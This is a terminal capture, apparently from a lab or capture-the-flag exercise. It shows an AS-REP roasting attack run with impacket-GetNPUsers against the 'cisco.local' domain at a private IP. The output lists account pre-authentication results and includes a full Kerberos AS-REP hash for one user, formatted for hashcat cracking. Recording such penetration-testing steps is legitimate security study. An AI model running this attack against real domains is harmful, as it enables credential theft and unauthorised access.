 ┌──(root㉿ )-[ ]
└─# impacket-GetNPUsers cisco.local/ -usersfile users.txt -no-pass -dc-ip 192.168.56.136 -format hashcat
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User EANDERSON doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User GGODDARD doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$KETTI.ANDREA@CISCO.LOCAL:6e1911bda8e400aae28d29ed690b4467$577d3a1efe77bf6bb759f1804c0709462df174b986f2ec0204a934f4424a5de24e400b5ae94604410531b137baf7b663c1e3
617b8cc49aa2768ec5eea6923a357d47ef916282baac127ff1e453dd2e7fb180861032656ba796fc87390cebbb59c1b7dc302a2481babf4aa59ad8f7288a788fa4244b5c6c9d82e44d5d51a8d57aaaaae8921e6f5fc8
5c9f8193ae341ef264e89da69a50c3788eae0a1228a938b7c34568361974d1b7b2d598444f661ce2f4ec50983d1a2e88dcc4719f90fc788a38de61709cbaacd430ae844032923587551b3a24de09c50ad1fb43bb9991
e82d94b9d9e8e5363c90c2a0
[-] User DANIELE.ETHELIND doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] invalid principal syntax
[-] invalid principal syntax
┌──(root㉿arsenal)-[/home/cisco]
└─#